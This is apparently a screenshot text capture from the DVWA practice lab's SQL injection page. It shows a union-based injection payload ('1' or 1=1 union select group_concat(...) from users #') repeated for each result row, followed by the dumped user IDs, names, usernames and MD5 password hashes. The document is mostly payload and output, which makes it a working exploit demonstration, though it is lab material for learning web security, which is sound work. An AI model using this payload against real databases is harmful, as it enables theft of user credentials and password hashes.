 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99